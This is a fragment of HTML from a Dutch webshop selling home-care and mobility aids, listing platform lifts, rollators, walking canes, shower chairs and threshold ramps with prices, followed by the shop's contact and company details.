		<a href="https://homecareinnovation.nl/platform-liften/lp50-platform-lift/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9592" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="9592" data-product_sku="LP50" aria-label="Lees meer over &ldquo;LP50 Platform lift&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9592" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9592" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/platform-liften/" rel="tag">Platform liften</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/platform-liften/lp50-platform-lift/">
	<h3 class="woocommerce-loop-product__title">LP50 Platform lift</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-9590 status-publish last instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/platform-liften/lp7lp7-platform-lift/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6521_02_lp7_2018_frit-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LP7&amp;LP7+ Platform lift" decoding="async" title="LP7&amp;LP7+ Platform lift" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6524_03_lp7_2018_frit-300x300.jpg" class="hover-image" alt="LP7&amp;LP7+ Platform lift" decoding="async" title="LP7&amp;LP7+ Platform lift" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/platform-liften/lp7lp7-platform-lift/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9590" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="9590" data-product_sku="LP7&amp;LP7+" aria-label="Lees meer over &ldquo;LP7&amp;LP7+ Platform lift&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9590" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9590" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/platform-liften/" rel="tag">Platform liften</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/platform-liften/lp7lp7-platform-lift/">
	<h3 class="woocommerce-loop-product__title">LP7&#038;LP7+ Platform lift</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-9591 status-publish first instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/platform-liften/lp50h-platform-lift/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6311-01-lp50h-belgien-2012-x-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LP50H Platform lift" decoding="async" title="LP50H Platform lift" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/65670_08_lp50h_loro-piana_paris_2021-scaled-1-300x300.jpg" class="hover-image" alt="LP50H Platform lift" decoding="async" title="LP50H Platform lift" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/platform-liften/lp50h-platform-lift/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9591" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="9591" data-product_sku="LP50H" aria-label="Lees meer over &ldquo;LP50H Platform lift&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9591" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9591" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/platform-liften/" rel="tag">Platform liften</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/platform-liften/lp50h-platform-lift/">
	<h3 class="woocommerce-loop-product__title">LP50H Platform lift</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-9997 status-publish instock product_cat-platform-liften has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/platform-liften/lp5-platform-lift-2/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6281_04_lp5plus_2011_1600x1400-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LP5+ Platform lift" decoding="async" title="LP5+ Platform lift" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6281-01-lp5plus-2011-1-300x300.jpg" class="hover-image" alt="LP5+ Platform lift" decoding="async" title="LP5+ Platform lift" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/platform-liften/lp5-platform-lift-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9997" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="9997" data-product_sku="HCLP5+" aria-label="Lees meer over &ldquo;LP5+ Platform lift&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9997" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9997" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/platform-liften/" rel="tag">Platform liften</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/platform-liften/lp5-platform-lift-2/">
	<h3 class="woocommerce-loop-product__title">LP5+ Platform lift</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block" data-id="2058"><div class="vc_row wpb_row top-row pb-4 product-bottom porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator   mb-5"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#e7e7e7;"></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/vooraanzicht-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/H8df71ccccfdd481487c488a98b621a31e-85x85.webp" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Rollator-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
			<span class="product-title">Homecare Rollator – Lichtgewicht Design <span class="product-subtitle"> - Inclusief Rugleuning en Opbergtas - Tot 136 kg</span></span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;199,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>119,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;119,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span>)</small><p class="saved-sale">Bruto: €165.25 exlusief btw</p><p class="saved-sale">Korting: 40%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/DSC_0035-17.08.15-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12510-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
			<span class="product-title">Halve tegel Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,25</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,51</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/lot-de-100-r-locks-3-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
			<span class="product-title">R-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12732-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
			<span class="product-title">T-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
			<span class="product-title">Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,80</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL2A020-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0059-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
			<span class="product-title">Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-2-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-1-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
			<span class="product-title">Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,34</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_top_rated_products wpb_content_element"><div class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top Rated products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/20230809_132747-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/2111-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
			<span class="product-title">Douche/bad stoel (extra breed)</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>502,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>415,66</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/18150-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/67f288598632878870f9d1578618db0c8c27ba5e-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
			<span class="product-title">Wandbeugel Ergogrip - Recht</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				Vanaf: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57,00</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/liften/sta-op-liften/indeelift-ppu-s-150-kg-draaggewicht/" title="IndeeLift PPU-S - 150 kg draaggewicht">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/Scherm­afbeelding-2024-04-04-om-10.48.37-85x85.png" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/Scherm­afbeelding-2024-04-04-om-09.34.11-85x85.png" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/liften/sta-op-liften/indeelift-ppu-s-150-kg-draaggewicht/" title="IndeeLift PPU-S - 150 kg draaggewicht">
			<span class="product-title">IndeeLift PPU-S - 150 kg draaggewicht</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,495,00</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,061,98</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div></div></div></div></div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adres:</strong> <span>Steenbakkerij 16, 2913 LJ Nieuwerkerk a/d IJssel, Nederland</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefoon:</strong> <span>+31 (0)10 242 09 13</span></li>									<li><i class="far fa-envelope"></i> <strong>E-mail:</strong> <span><a href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>									<li><i class="far fa-clock"></i> <strong>Openingstijden:</strong> <span>Maandag t/m Vrijdag / 8:30 - 17:00</span></li>			</ul>
							Zaterdag: Gesloten (Strikt op afspraak)		</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Volg ons</h3>		<div class="share-links">
										<a href="https://www.facebook.com/profile.php?id=100010434673191"  rel="noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw"  rel="noopener noreferrer" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/homecareinnovation/"  rel="noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Categorieën</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulpen/">Drempelhulpen</a></li>
<li><a href="/oprijplaten/">Oprijplaten</a></li>
<li><a href="/mobiliteit/">Mobiliteit</a></li>
<li><a href="/liften/">Liften</a></li>
<li><a href="/badkamer/">Badkamer</a></li>
<li><a href="/keuken/">Keuken</a></li>
<li><a href="/slaapkamer/">Slaapkamer</a></li>
<li><a href="/adl/">ADL</a></li>
<li><a href="/obesitas/">Obesitas</a></li>
</ul>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Producten</h3>			<div class="textwidget"><ul>
<li><a href="/balkonverhoging-galerijverhoging/">Balkonverhoging &amp; galerijverhoging</a></li>
<li><a href="/mobiliteit/kinderhulpmiddelen/">Hulpmiddelen gehandicapt kind</a></li>
<li><a href="/professionele-hulpmiddelen-gehandicaptenzorg/">Professionele hulpmiddelen Gehandicaptenzorg</a></li>
<li><a href="/medische-hulpmiddelen/">Medische hulpmiddelen</a></li>
<li><a href="/seniorenrollators/">Seniorenrollators</a></li>
<li><a href="/obesitas-bedden/">Obesitas bedden</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Algemene informatie:</h3>			<div class="textwidget"><ul>
<li>Kvk-nr: 62042556</li>
<li>BTW-nummer: NL854612920B01</li>
<li>IBAN: NL28ABNA0506449181</li>
</ul>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Voorwaarden &#038; FAQ:</h3>			<div class="textwidget"><ul>
<li><a href="/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="/retour-voorwaarden/">Retour voorwaarden</a></li>
<li><a href="/privacy-beleid/">Privacy beleid</a></li>
<li><a href="/klachtenregeling/">Klachtenregeling</a></li>
</ul>
<p>&nbsp;</p>
<p><small>This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a> and<br />
<a href="https://policies.google.com/terms">Terms of Service</a> apply.</small></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Belangrijke pagina&#8217;s</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulp-excellent-uitleg/">Excellent systems</a></li>
<li><a href="/reparatieservice/">Reparatieservice</a></li>
<li><a href="/drempelaanpassing-voor-vastgoedonderhoud/">Vastgoedonderhoud</a></li>
<li><a href="/verpleegbedden-en-ziekenhuisbedden-die-zorgen-voor-minder-belasting-van-het-verzorgend-personeel/">Verpleegbedden</a></li>
<li><a href="/waarom-rubberen-gummy-drempelhulpen-ideaal-zijn-voor-stoffeerders-en-vloerleggers/">Drempelhulp voor stoffeerders en vloerleggers</a></li>
<li><a href="/de-vele-voordelen-van-een-sta-op-hulp-of-stalift/">Sta op hulp stalift voor ouderen</a></li>
<li><a href="/tillift-of-stalift-voor-ambulancepersoneel-of-alarmcentrales/">Opblaasbare tillift voor ambulances en alarmcentrales</a></li>
